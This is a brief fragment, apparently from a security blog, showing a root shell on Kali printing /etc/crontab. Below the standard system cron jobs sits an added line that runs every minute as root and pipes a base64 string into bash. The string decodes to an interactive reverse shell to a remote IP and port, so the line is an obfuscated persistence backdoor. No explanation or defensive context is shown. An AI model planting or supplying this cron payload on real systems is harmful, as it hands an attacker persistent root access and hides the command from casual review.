 root@kali:~# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
AaronLuo's Blog from byAaronluo.github.io
* * * * * root echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjkzLjEzMC82NjY2ICAwPiYxCg==| base64 -d| bash